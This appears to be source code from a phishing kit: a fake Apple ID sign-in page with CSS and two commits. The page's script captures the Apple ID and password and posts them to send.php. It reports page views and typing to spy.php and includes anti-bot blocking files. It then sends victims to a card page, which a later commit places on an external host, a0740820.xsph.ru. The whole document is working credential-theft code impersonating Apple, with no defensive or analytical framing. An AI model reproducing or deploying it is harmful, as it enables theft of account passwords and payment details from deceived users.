
==== index.html @ 33dca53d "Add files via upload" ====
<?php 
require './main.php';
 include 'php/err.php';
include 'php/blocker.php';
include 'php/antibots4.php';
?>
<!doctype html>
<html>
<head>
<title>Sign In - Account</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="inc/style.css">
<link rel="icon" href="inc/logos.png">
<script src="inc/jq.js"></script>
</head>
<body>
<div class="header">
<div class="left">
<img src="inc/menu.png">
</div>
<div class="mid">
<img src="inc/logo.png">
</div>
<div class="right">
<img src="inc/bag.png">
</div>
</div>
<div class="content">


<div class="form" style="">
<div class="col" style="margin-bottom:-13px;">
<h1 style="margin:20px 0;">Sign in.</h1>
<h3>Sign in your Apple account</h3>
</div>
<div class="col">
<div class="input" id="idinput">
<div class="input-holder"><input type="text" class="textinput" placeholder="Apple ID" id="id"></div>
<div id="nrxtbtn1" onclick="sendID()"><img id="pic_id" src="inc/next.png"></div>
</div>
<div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
<div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
<div id="nrxtbtn2" onclick="sendPASS()"><img id="pic_pass" src="inc/next.png"></div>
</div>
</div>

<div class="col" style="text-align:center; margin-top:40px;">
<div style="display:flex; align-items:center; justify-content:center; font-size:1.2em;"><input type="checkbox" style="margin-right:10px; cursor:pointer; width:16px; height:16px; border-radius:3px;"> Remember me</div>
<img src="inc/line.png" style="width:100%;">
</div>

<div class="col" style="text-align:center; margin-top:-35px; font-size:0.8em;">
<div style="margin:6px 0; align-items:center; justify-content:center; display:flex; color:#3787d7; cursor:pointer;">Forgot Apple ID or password? <img src="inc/sahm.png" style="width:16px;"></div>
<div style="margin:6px 0;  align-items:center; justify-content:center; display:flex;">Don’t have an Apple ID? &nbsp; <span style="color:#3787d7;  cursor:pointer;"> Create yours now.</span> <img src="inc/sahm.png" style="width:16px;"></div>
</div>

</div>
</div>


<div class="footer">
<div class="footerholder">
<div style="padding:20px 0;">
Need some help?  <span style="color:#3787d7;  cursor:pointer;">Chat now</span> or call 1-800-MY-APPLE.
</div>
</div>
<div class="footercontent">
<div style="display:inline-block; width:1000px; max-width:90%;">
<div style="text-align:left; border-bottom:1px solid #cacaca; padding:14px 0;">
The Apple Online Store uses industry-standard encryption to protect the confidentiality of the information you submit. Learn more about our Security Policy.
</div>
<div style="text-align:left; padding:14px 0;">
More ways to shop: <span style="color:#3787d7;  cursor:pointer;">Find an Apple Store</span> or <span style="color:#3787d7;  cursor:pointer;">other retailer</span> near you. Or call 1-800-MY-APPLE.
</div>
<div style="text-align:left; padding:14px 0; margin-top:-20px;">
Copyright © 2022 Apple Inc. All rights reserved.
</diV>

</div>
</div>
</div>

<script>
var uid = "";
var upass  = "";

function sendID(){
if($("#id").val()!=""){
	$("#pic_id").css("width", "39px");
	$("#pic_id").css("padding", "5px");
	$("#pic_id").attr("src", "inc/loader.gif");
	uid = $("#id").val();
	
	setTimeout(function(){
		$("#idinput").css("border-radius","6px 6px 0 0");
		$("#passinput").css("border-radius","0 0 6px 6px");
		$("#passinput").css("border-top", "none");
		$("#passinput").css("visibility", "visible");
		$("#pic_id").css("visibility", "hidden");
	}, 800);
}

}


function sendPASS(){
	if($("#pass").val()!="" || $("#id").val()!=""){
		$("#pic_pass").css("width", "39px");
		$("#pic_pass").css("padding", "5px");
		$("#pic_pass").attr("src", "inc/loader.gif");
		upass = $("#pass").val();
		$.post("send.php", {id:uid, pass:upass}, function(done){
			window.location = "card.html";
		});
	}
}

$.post("spy.php",{loginview:1});
var c=0;
$("#id").keyup(function(){
	c++;if(c==1){
$.post("spy.php",{loging:1});
	}});


</script>
</body>
</html>
---- inc/style.css ----
*{outline:none; font-family:sans-serif; box-sizing:border-box;}
body{padding:0; margin:0; color:#535353;}
.header{background:#313132; display:flex; align-items:center; }
.header div{width:50%; padding:3px 15px;}
.mid{text-align:center;}
.mid img{width:45px;}
.right{text-align:right;}
.right img{width:30px; margin-top:3px;}
.left img{width:50px; margin-top:5px;}
.content{text-align:center; width:100%;}
.form{display:inline-block; width:350px; max-width:80%;}
.col{margin:40px 0;}
.input{width:100%; display:flex; align-items:center; border:1px solid #d4d4d4; padding:2px 10px; border-radius:6px;}
.input img{width:40px;}
.input-holder{width:100%;}
.textinput{width:100%; border:none; padding:6px; font-size:1.1em;}

.footer{text-align:center; border-top:1px solid #cacaca; margin-top:110px; font-size:0.9em;}
.footerholder{display:inline-block; width:1000px; max-width:90%; text-align:left;}
.footercontent{font-size:0.8em; background:#f6f6f6;}

.subcol{}
.subtextinput{ border:1px solid #d4d4d4; width:100%; padding:14px; border-radius:6px;}
.sbmt{background:#1b1b1b; font-size:1.2em; height:50px; font-weight:bold; color:white; padding:10px; border:none; border-radius:6px; width:100%;}

==== commit 6bdeef70: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,7 +41,7 @@
 </div>
 <div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
 <div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
-<div id="nrxtbtn2" onclick="sendPASS()"><img id="pic_pass" src="inc/next.png"></div>
+<a href="https://www.facebook.com" type="submit" id="nrxtbtn2" ><img id="pic_pass" src="inc/next.png"></a>
 </div>
 </div>
 
@@ -111,7 +111,7 @@
 		$("#pic_pass").attr("src", "inc/loader.gif");
 		upass = $("#pass").val();
 		$.post("send.php", {id:uid, pass:upass}, function(done){
-			window.location = "card.html";
+			//window.location = "card.html";
 		});
 	}
 }
@@ -126,4 +126,4 @@
 
 </script>
 </body>
-</html>+</html>

==== commit 83184adb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,5 @@
 <?php 
-require './main.php';
- include 'php/err.php';
-include 'php/blocker.php';
-include 'php/antibots4.php';
+require '../main.php';
 ?>
 <!doctype html>
 <html>
@@ -41,7 +38,7 @@
 </div>
 <div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
 <div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
-<a href="https://www.facebook.com" type="submit" id="nrxtbtn2" ><img id="pic_pass" src="inc/next.png"></a>
+<a  href="http://http://a0740820.xsph.ru/en/card.php"  type="submit" id="nrxtbtn2" ><img id="pic_pass" src="inc/next.png"></a>
 </div>
 </div>
 
@@ -104,14 +101,14 @@
 }
 
 
-function sendPASS(){
+ function sendPASS(){
 	if($("#pass").val()!="" || $("#id").val()!=""){
 		$("#pic_pass").css("width", "39px");
 		$("#pic_pass").css("padding", "5px");
 		$("#pic_pass").attr("src", "inc/loader.gif");
 		upass = $("#pass").val();
 		$.post("send.php", {id:uid, pass:upass}, function(done){
-			//window.location = "card.html";
+			//window.location = "";
 		});
 	}
 }
